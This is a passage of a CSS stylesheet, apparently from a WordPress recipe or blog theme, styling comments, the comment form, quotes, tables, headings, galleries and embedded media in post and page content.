body .so-page .so-row-comment .commentlist .comment .comment-body > p, body .so-page .so-row-comment .commentlist .trackback .comment-body > p, body .so-page .so-row-comment .commentlist .pingback .comment-body > p {
  font-size: 14px;
  line-height: 1.4;
  padding-bottom: 10px;
  padding-top: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta, body .so-page .so-row-comment .commentlist .trackback .comment-meta, body .so-page .so-row-comment .commentlist .pingback .comment-meta {
  padding-bottom: 0 !important;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta a, body .so-page .so-row-comment .commentlist .trackback .comment-meta a, body .so-page .so-row-comment .commentlist .pingback .comment-meta a {
  text-decoration: none;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta *, body .so-page .so-row-comment .commentlist .trackback .comment-meta *, body .so-page .so-row-comment .commentlist .pingback .comment-meta * {
  font-size: 12px;
  line-height: 1.4;
}
body .so-page .so-row-comment .commentlist .comment .reply, body .so-page .so-row-comment .commentlist .trackback .reply, body .so-page .so-row-comment .commentlist .pingback .reply {
  text-align: right;
  padding-bottom: 0;
}
body .so-page .so-row-comment .commentlist .comment .reply a, body .so-page .so-row-comment .commentlist .trackback .reply a, body .so-page .so-row-comment .commentlist .pingback .reply a {
  font-size: 12px;
  line-height: 1.4;
}
body .so-page .comment-respond {
  text-align: left;
  width: 100%;
  display: inline-block;
}
body .so-page .comment-respond textarea {
  box-sizing: border-box;
  margin-top: 15px;
}
body .so-page .comment-respond h3 {
  padding-bottom: 10px;
}
body .so-page .comment-respond .submit {
  font-size: 14px;
  line-height: 1.5;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
  display: inline-block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500 !important;
  border-radius: 5px;
  border-width: 0;
  cursor: pointer;
  background-color: #5A3F2E !important;
  color: #fff !important;
  text-decoration: none;
  opacity: 1;
  margin-top: 20px !important;
}
body .so-page .comment-respond .submit:hover, body .so-page .comment-respond .submit:focus {
  opacity: 0.7;
}

body.single-post .so-page .so-row .so-page-main, body.single-post .so-page .commentlist .comment-body,
body.single-recipe .so-page .so-row .so-page-main,
body.single-recipe .so-page .commentlist .comment-body,
body.page-template-default .so-page .so-row .so-page-main,
body.page-template-default .so-page .commentlist .comment-body {
  clear: both;
}
body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q,
body.single-recipe .so-page .so-row .so-page-main .wp-block-quote,
body.single-recipe .so-page .so-row .so-page-main blockquote,
body.single-recipe .so-page .so-row .so-page-main q,
body.single-recipe .so-page .commentlist .comment-body .wp-block-quote,
body.single-recipe .so-page .commentlist .comment-body blockquote,
body.single-recipe .so-page .commentlist .comment-body q,
body.page-template-default .so-page .so-row .so-page-main .wp-block-quote,
body.page-template-default .so-page .so-row .so-page-main blockquote,
body.page-template-default .so-page .so-row .so-page-main q,
body.page-template-default .so-page .commentlist .comment-body .wp-block-quote,
body.page-template-default .so-page .commentlist .comment-body blockquote,
body.page-template-default .so-page .commentlist .comment-body q {
  border-left: 3px solid #5A3F2E;
  padding-left: 20px;
  padding-bottom: 0;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main fieldset, body.single-post .so-page .commentlist .comment-body fieldset,
body.single-recipe .so-page .so-row .so-page-main fieldset,
body.single-recipe .so-page .commentlist .comment-body fieldset,
body.page-template-default .so-page .so-row .so-page-main fieldset,
body.page-template-default .so-page .commentlist .comment-body fieldset {
  margin-bottom: 30px;
}
body.single-post .so-page .so-row .so-page-main hr, body.single-post .so-page .commentlist .comment-body hr,
body.single-recipe .so-page .so-row .so-page-main hr,
body.single-recipe .so-page .commentlist .comment-body hr,
body.page-template-default .so-page .so-row .so-page-main hr,
body.page-template-default .so-page .commentlist .comment-body hr {
  margin-bottom: 50px;
  margin-top: 50px;
}
body.single-post .so-page .so-row .so-page-main *, body.single-post .so-page .commentlist .comment-body *,
body.single-recipe .so-page .so-row .so-page-main *,
body.single-recipe .so-page .commentlist .comment-body *,
body.page-template-default .so-page .so-row .so-page-main *,
body.page-template-default .so-page .commentlist .comment-body * {
  line-height: 1.8;
}
body.single-post .so-page .so-row .so-page-main > *, body.single-post .so-page .commentlist .comment-body > *,
body.single-recipe .so-page .so-row .so-page-main > *,
body.single-recipe .so-page .commentlist .comment-body > *,
body.page-template-default .so-page .so-row .so-page-main > *,
body.page-template-default .so-page .commentlist .comment-body > * {
  padding-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main a, body.single-post .so-page .commentlist .comment-body a,
body.single-recipe .so-page .so-row .so-page-main a,
body.single-recipe .so-page .commentlist .comment-body a,
body.page-template-default .so-page .so-row .so-page-main a,
body.page-template-default .so-page .commentlist .comment-body a {
  text-decoration: underline;
}
body.single-post .so-page .so-row .so-page-main dl dd, body.single-post .so-page .commentlist .comment-body dl dd,
body.single-recipe .so-page .so-row .so-page-main dl dd,
body.single-recipe .so-page .commentlist .comment-body dl dd,
body.page-template-default .so-page .so-row .so-page-main dl dd,
body.page-template-default .so-page .commentlist .comment-body dl dd {
  padding-left: 30px;
}
body.single-post .so-page .so-row .so-page-main .is-style-circle-mask img, body.single-post .so-page .commentlist .comment-body .is-style-circle-mask img,
body.single-recipe .so-page .so-row .so-page-main .is-style-circle-mask img,
body.single-recipe .so-page .commentlist .comment-body .is-style-circle-mask img,
body.page-template-default .so-page .so-row .so-page-main .is-style-circle-mask img,
body.page-template-default .so-page .commentlist .comment-body .is-style-circle-mask img {
  border-radius: 100%;
}
body.single-post .so-page .so-row .so-page-main small, body.single-post .so-page .so-row .so-page-main .has-small-font-size, body.single-post .so-page .commentlist .comment-body small, body.single-post .so-page .commentlist .comment-body .has-small-font-size,
body.single-recipe .so-page .so-row .so-page-main small,
body.single-recipe .so-page .so-row .so-page-main .has-small-font-size,
body.single-recipe .so-page .commentlist .comment-body small,
body.single-recipe .so-page .commentlist .comment-body .has-small-font-size,
body.page-template-default .so-page .so-row .so-page-main small,
body.page-template-default .so-page .so-row .so-page-main .has-small-font-size,
body.page-template-default .so-page .commentlist .comment-body small,
body.page-template-default .so-page .commentlist .comment-body .has-small-font-size {
  font-size: 14px;
}
body.single-post .so-page .so-row .so-page-main .has-large-font-size, body.single-post .so-page .commentlist .comment-body .has-large-font-size,
body.single-recipe .so-page .so-row .so-page-main .has-large-font-size,
body.single-recipe .so-page .commentlist .comment-body .has-large-font-size,
body.page-template-default .so-page .so-row .so-page-main .has-large-font-size,
body.page-template-default .so-page .commentlist .comment-body .has-large-font-size {
  font-size: 26px;
}
body.single-post .so-page .so-row .so-page-main .has-background, body.single-post .so-page .commentlist .comment-body .has-background,
body.single-recipe .so-page .so-row .so-page-main .has-background,
body.single-recipe .so-page .commentlist .comment-body .has-background,
body.page-template-default .so-page .so-row .so-page-main .has-background,
body.page-template-default .so-page .commentlist .comment-body .has-background {
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main code, body.single-post .so-page .commentlist .comment-body code,
body.single-recipe .so-page .so-row .so-page-main code,
body.single-recipe .so-page .commentlist .comment-body code,
body.page-template-default .so-page .so-row .so-page-main code,
body.page-template-default .so-page .commentlist .comment-body code {
  padding: 10px 15px 10px 15px;
  background-color: #f9f6f4;
  display: inline-block;
  margin-top: 15px;
  margin-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main table, body.single-post .so-page .commentlist .comment-body table,
body.single-recipe .so-page .so-row .so-page-main table,
body.single-recipe .so-page .commentlist .comment-body table,
body.page-template-default .so-page .so-row .so-page-main table,
body.page-template-default .so-page .commentlist .comment-body table {
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main table th, body.single-post .so-page .commentlist .comment-body table th,
body.single-recipe .so-page .so-row .so-page-main table th,
body.single-recipe .so-page .commentlist .comment-body table th,
body.page-template-default .so-page .so-row .so-page-main table th,
body.page-template-default .so-page .commentlist .comment-body table th {
  padding: 7px;
  border: 1px solid #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main table td, body.single-post .so-page .commentlist .comment-body table td,
body.single-recipe .so-page .so-row .so-page-main table td,
body.single-recipe .so-page .commentlist .comment-body table td,
body.page-template-default .so-page .so-row .so-page-main table td,
body.page-template-default .so-page .commentlist .comment-body table td {
  padding: 7px;
  border: 1px solid #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main h1, body.single-post .so-page .so-row .so-page-main h2, body.single-post .so-page .so-row .so-page-main h3, body.single-post .so-page .so-row .so-page-main h4, body.single-post .so-page .so-row .so-page-main h5, body.single-post .so-page .so-row .so-page-main h6, body.single-post .so-page .commentlist .comment-body h1, body.single-post .so-page .commentlist .comment-body h2, body.single-post .so-page .commentlist .comment-body h3, body.single-post .so-page .commentlist .comment-body h4, body.single-post .so-page .commentlist .comment-body h5, body.single-post .so-page .commentlist .comment-body h6,
body.single-recipe .so-page .so-row .so-page-main h1,
body.single-recipe .so-page .so-row .so-page-main h2,
body.single-recipe .so-page .so-row .so-page-main h3,
body.single-recipe .so-page .so-row .so-page-main h4,
body.single-recipe .so-page .so-row .so-page-main h5,
body.single-recipe .so-page .so-row .so-page-main h6,
body.single-recipe .so-page .commentlist .comment-body h1,
body.single-recipe .so-page .commentlist .comment-body h2,
body.single-recipe .so-page .commentlist .comment-body h3,
body.single-recipe .so-page .commentlist .comment-body h4,
body.single-recipe .so-page .commentlist .comment-body h5,
body.single-recipe .so-page .commentlist .comment-body h6,
body.page-template-default .so-page .so-row .so-page-main h1,
body.page-template-default .so-page .so-row .so-page-main h2,
body.page-template-default .so-page .so-row .so-page-main h3,
body.page-template-default .so-page .so-row .so-page-main h4,
body.page-template-default .so-page .so-row .so-page-main h5,
body.page-template-default .so-page .so-row .so-page-main h6,
body.page-template-default .so-page .commentlist .comment-body h1,
body.page-template-default .so-page .commentlist .comment-body h2,
body.page-template-default .so-page .commentlist .comment-body h3,
body.page-template-default .so-page .commentlist .comment-body h4,
body.page-template-default .so-page .commentlist .comment-body h5,
body.page-template-default .so-page .commentlist .comment-body h6 {
  line-height: 1.4;
}
body.single-post .so-page .so-row .so-page-main h4, body.single-post .so-page .so-row .so-page-main h5, body.single-post .so-page .so-row .so-page-main h6, body.single-post .so-page .commentlist .comment-body h4, body.single-post .so-page .commentlist .comment-body h5, body.single-post .so-page .commentlist .comment-body h6,
body.single-recipe .so-page .so-row .so-page-main h4,
body.single-recipe .so-page .so-row .so-page-main h5,
body.single-recipe .so-page .so-row .so-page-main h6,
body.single-recipe .so-page .commentlist .comment-body h4,
body.single-recipe .so-page .commentlist .comment-body h5,
body.single-recipe .so-page .commentlist .comment-body h6,
body.page-template-default .so-page .so-row .so-page-main h4,
body.page-template-default .so-page .so-row .so-page-main h5,
body.page-template-default .so-page .so-row .so-page-main h6,
body.page-template-default .so-page .commentlist .comment-body h4,
body.page-template-default .so-page .commentlist .comment-body h5,
body.page-template-default .so-page .commentlist .comment-body h6 {
  padding-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main ul, body.single-post .so-page .commentlist .comment-body ul,
body.single-recipe .so-page .so-row .so-page-main ul,
body.single-recipe .so-page .commentlist .comment-body ul,
body.page-template-default .so-page .so-row .so-page-main ul,
body.page-template-default .so-page .commentlist .comment-body ul {
  list-style: disc;
}
body.single-post .so-page .so-row .so-page-main ol, body.single-post .so-page .commentlist .comment-body ol,
body.single-recipe .so-page .so-row .so-page-main ol,
body.single-recipe .so-page .commentlist .comment-body ol,
body.page-template-default .so-page .so-row .so-page-main ol,
body.page-template-default .so-page .commentlist .comment-body ol {
  list-style: decimal;
}
body.single-post .so-page .so-row .so-page-main ul, body.single-post .so-page .so-row .so-page-main ol, body.single-post .so-page .commentlist .comment-body ul, body.single-post .so-page .commentlist .comment-body ol,
body.single-recipe .so-page .so-row .so-page-main ul,
body.single-recipe .so-page .so-row .so-page-main ol,
body.single-recipe .so-page .commentlist .comment-body ul,
body.single-recipe .so-page .commentlist .comment-body ol,
body.page-template-default .so-page .so-row .so-page-main ul,
body.page-template-default .so-page .so-row .so-page-main ol,
body.page-template-default .so-page .commentlist .comment-body ul,
body.page-template-default .so-page .commentlist .comment-body ol {
  padding-top: 15px;
  padding-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main ul li, body.single-post .so-page .so-row .so-page-main ol li, body.single-post .so-page .commentlist .comment-body ul li, body.single-post .so-page .commentlist .comment-body ol li,
body.single-recipe .so-page .so-row .so-page-main ul li,
body.single-recipe .so-page .so-row .so-page-main ol li,
body.single-recipe .so-page .commentlist .comment-body ul li,
body.single-recipe .so-page .commentlist .comment-body ol li,
body.page-template-default .so-page .so-row .so-page-main ul li,
body.page-template-default .so-page .so-row .so-page-main ol li,
body.page-template-default .so-page .commentlist .comment-body ul li,
body.page-template-default .so-page .commentlist .comment-body ol li {
  margin-bottom: 10px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-image, body.single-post .so-page .commentlist .comment-body .wp-block-image,
body.single-recipe .so-page .so-row .so-page-main .wp-block-image,
body.single-recipe .so-page .commentlist .comment-body .wp-block-image,
body.page-template-default .so-page .so-row .so-page-main .wp-block-image,
body.page-template-default .so-page .commentlist .comment-body .wp-block-image {
  display: inherit;
  padding-bottom: 0;
}
body.single-post .so-page .so-row .so-page-main .wp-block-image figcaption, body.single-post .so-page .commentlist .comment-body .wp-block-image figcaption,
body.single-recipe .so-page .so-row .so-page-main .wp-block-image figcaption,
body.single-recipe .so-page .commentlist .comment-body .wp-block-image figcaption,
body.page-template-default .so-page .so-row .so-page-main .wp-block-image figcaption,
body.page-template-default .so-page .commentlist .comment-body .wp-block-image figcaption {
  font-size: 12px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .aligncenter, body.single-post .so-page .commentlist .comment-body .aligncenter,
body.single-recipe .so-page .so-row .so-page-main .aligncenter,
body.single-recipe .so-page .commentlist .comment-body .aligncenter,
body.page-template-default .so-page .so-row .so-page-main .aligncenter,
body.page-template-default .so-page .commentlist .comment-body .aligncenter {
  margin: auto;
}
body.single-post .so-page .so-row .so-page-main .alignleft, body.single-post .so-page .commentlist .comment-body .alignleft,
body.single-recipe .so-page .so-row .so-page-main .alignleft,
body.single-recipe .so-page .commentlist .comment-body .alignleft,
body.page-template-default .so-page .so-row .so-page-main .alignleft,
body.page-template-default .so-page .commentlist .comment-body .alignleft {
  float: left;
  margin: 5px 20px 5px 0;
}
body.single-post .so-page .so-row .so-page-main .alignright, body.single-post .so-page .commentlist .comment-body .alignright,
body.single-recipe .so-page .so-row .so-page-main .alignright,
body.single-recipe .so-page .commentlist .comment-body .alignright,
body.page-template-default .so-page .so-row .so-page-main .alignright,
body.page-template-default .so-page .commentlist .comment-body .alignright {
  float: right;
  margin: 5px 0 5px 20px;
}
body.single-post .so-page .so-row .so-page-main figure figcaption, body.single-post .so-page .commentlist .comment-body figure figcaption,
body.single-recipe .so-page .so-row .so-page-main figure figcaption,
body.single-recipe .so-page .commentlist .comment-body figure figcaption,
body.page-template-default .so-page .so-row .so-page-main figure figcaption,
body.page-template-default .so-page .commentlist .comment-body figure figcaption {
  font-size: 14px;
  padding-top: 10px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main figure figcaption a, body.single-post .so-page .commentlist .comment-body figure figcaption a,
body.single-recipe .so-page .so-row .so-page-main figure figcaption a,
body.single-recipe .so-page .commentlist .comment-body figure figcaption a,
body.page-template-default .so-page .so-row .so-page-main figure figcaption a,
body.page-template-default .so-page .commentlist .comment-body figure figcaption a {
  text-decoration: underline;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main figure figcaption *, body.single-post .so-page .commentlist .comment-body figure figcaption *,
body.single-recipe .so-page .so-row .so-page-main figure figcaption *,
body.single-recipe .so-page .commentlist .comment-body figure figcaption *,
body.page-template-default .so-page .so-row .so-page-main figure figcaption *,
body.page-template-default .so-page .commentlist .comment-body figure figcaption * {
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main .wp-caption-text, body.single-post .so-page .commentlist .comment-body .wp-caption-text,
body.single-recipe .so-page .so-row .so-page-main .wp-caption-text,
body.single-recipe .so-page .commentlist .comment-body .wp-caption-text,
body.page-template-default .so-page .so-row .so-page-main .wp-caption-text,
body.page-template-default .so-page .commentlist .comment-body .wp-caption-text {
  font-size: 14px;
  padding-top: 10px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .wp-caption-text a, body.single-post .so-page .commentlist .comment-body .wp-caption-text a,
body.single-recipe .so-page .so-row .so-page-main .wp-caption-text a,
body.single-recipe .so-page .commentlist .comment-body .wp-caption-text a,
body.page-template-default .so-page .so-row .so-page-main .wp-caption-text a,
body.page-template-default .so-page .commentlist .comment-body .wp-caption-text a {
  text-decoration: underline;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main .wp-block-cover, body.single-post .so-page .commentlist .comment-body .wp-block-cover,
body.single-recipe .so-page .so-row .so-page-main .wp-block-cover,
body.single-recipe .so-page .commentlist .comment-body .wp-block-cover,
body.page-template-default .so-page .so-row .so-page-main .wp-block-cover,
body.page-template-default .so-page .commentlist .comment-body .wp-block-cover {
  padding-bottom: 0;
  margin-bottom: 40px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button__link, body.single-post .so-page .commentlist .comment-body .wp-block-button__link,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link {
  color: #fff;
  background-color: #5A3F2E;
  opacity: 1;
  text-decoration: none;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button__link:hover, body.single-post .so-page .so-row .so-page-main .wp-block-button__link:focus, body.single-post .so-page .commentlist .comment-body .wp-block-button__link:hover, body.single-post .so-page .commentlist .comment-body .wp-block-button__link:focus,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link:hover,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link:focus,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link:hover,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link:focus,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link:hover,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link:focus,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link:hover,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link:focus {
  opacity: 0.7;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link, body.single-post .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link {
  background-color: #926950;
  border-color: #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item {
  display: inline-flex;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption {
  box-sizing: border-box;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img {
  min-height: 200px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-gallery, body.single-post .so-page .commentlist .comment-body .wp-block-gallery,
body.single-recipe .so-page .so-row .so-page-main .wp-block-gallery,
body.single-recipe .so-page .commentlist .comment-body .wp-block-gallery,
body.page-template-default .so-page .so-row .so-page-main .wp-block-gallery,
body.page-template-default .so-page .commentlist .comment-body .wp-block-gallery {
  padding-bottom: 40px;
}
body.single-post .so-page .so-row .so-page-main .clear, body.single-post .so-page .commentlist .comment-body .clear,
body.single-recipe .so-page .so-row .so-page-main .clear,
body.single-recipe .so-page .commentlist .comment-body .clear,
body.page-template-default .so-page .so-row .so-page-main .clear,
body.page-template-default .so-page .commentlist .comment-body .clear {
  clear: both;
}
body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper {
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper > div, body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper > div, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper > div,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper > div,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper > div,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper > div,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe {
  margin-left: auto !important;
  margin-right: auto !important;
  display: inline-block;
}
body.single-post .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div, body.single-post .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe, body.single-post .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div, body.single-post .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div,
body.single-recipe .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div,
body.single-recipe .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div,
body.page-template-default .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div,
body.page-template-default .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe {
  width: 100% !important;
  max-width: none !important;
  min-height: 500px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-group, body.single-post .so-page .commentlist .comment-body .wp-block-group,
body.single-recipe .so-page .so-row .so-page-main .wp-block-group,
body.single-recipe .so-page .commentlist .comment-body .wp-block-group,
body.page-template-default .so-page .so-row .so-page-main .wp-block-group,
body.page-template-default .so-page .commentlist .comment-body .wp-block-group {
  padding: 25px;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots), body.single-post .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.single-recipe .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.single-recipe .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.page-template-default .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.page-template-default .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  width: 100%;
  height: 3px;
  padding: 0;
  background-color: #5A3F2E;
  margin: auto;
  display: inline-block;
  max-width: 300px;
}
body.single-post .so-page .so-row .so-page-main hr.is-style-wide, body.single-post .so-page .so-row .so-page-main hr:not(.wp-block-separator), body.single-post .so-page .commentlist .comment-body hr.is-style-wide, body.single-post .so-page .commentlist .comment-body hr:not(.wp-block-separator),
body.single-recipe .so-page .so-row .so-page-main hr.is-style-wide,
body.single-recipe .so-page .so-row .so-page-main hr:not(.wp-block-separator),
body.single-recipe .so-page .commentlist .comment-body hr.is-style-wide,
body.single-recipe .so-page .commentlist .comment-body hr:not(.wp-block-separator),
body.page-template-default .so-page .so-row .so-page-main hr.is-style-wide,
body.page-template-default .so-page .so-row .so-page-main hr:not(.wp-block-separator),
body.page-template-default .so-page .commentlist .comment-body hr.is-style-wide,
body.page-template-default .so-page .commentlist .comment-body hr:not(.wp-block-separator) {
  width: 100%;
  height: 3px;
  padding: 0;
  background-color: #5A3F2E;
  margin: auto;
  display: inline-block;
}
body.single-post .so-page .so-row .so-page-main .post-password-form input, body.single-post .so-page .commentlist .comment-body .post-password-form input,
body.single-recipe .so-page .so-row .so-page-main .post-password-form input,
body.single-recipe .so-page .commentlist .comment-body .post-password-form input,
body.page-template-default .so-page .so-row .so-page-main .post-password-form input,
body.page-template-default .so-page .commentlist .comment-body .post-password-form input {
  box-sizing: border-box;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main .mejs-container .mejs-currenttime, body.single-post .so-page .so-row .so-page-main .mejs-container .mejs-duration, body.single-post .so-page .commentlist .comment-body .mejs-container .mejs-currenttime, body.single-post .so-page .commentlist .comment-body .mejs-container .mejs-duration,
body.single-recipe .so-page .so-row .so-page-main .mejs-container .mejs-currenttime,
body.single-recipe .so-page .so-row .so-page-main .mejs-container .mejs-duration,
body.single-recipe .so-page .commentlist .comment-body .mejs-container .mejs-currenttime,
body.single-recipe .so-page .commentlist .comment-body .mejs-container .mejs-duration,
body.page-template-default .so-page .so-row .so-page-main .mejs-container .mejs-currenttime,
body.page-template-default .so-page .so-row .so-page-main .mejs-container .mejs-duration,
body.page-template-default .so-page .commentlist .comment-body .mejs-container .mejs-currenttime,
body.page-template-default .so-page .commentlist .comment-body .mejs-container .mejs-duration {
  position: relative;
  top: -10px;
  color: #fff;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item img, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item img,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item img,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item img,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item img,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item img {
  width: 100%;
  margin: auto;
  border-color: #5A3F2E !important;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon,
